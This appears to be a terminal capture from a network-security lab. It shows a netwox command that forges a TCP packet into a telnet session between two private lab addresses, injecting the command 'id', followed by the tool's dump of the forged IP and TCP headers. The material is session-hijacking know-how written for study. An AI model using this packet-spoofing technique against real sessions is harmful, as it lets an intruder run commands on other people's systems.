 root@VM:/home/seed/NetworkScurity# netwox 40 -l "192.168.120.137" -m "192.168.12
0.138" -o 57516 -p 23 -q 1547912312 -E 227 -r 2027161702 -z -H "69640d0a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xDE1A=56858__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x6A4D_____________|
|                            source                             |
|________________________192.168.120.137________________________|
|                          destination                          |
|________________________192.168.120.138________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE0AC=57516__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x5C434478=1547912312_____________________|
|                            acknum                             |
|_____________________0x78D40866=2027161702_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00E3=227___________|
|           checksum            |            urgptr             |
|_________0xC360=50016__________|___________0x0000=0____________|
69 64 0d 0a                                         # id..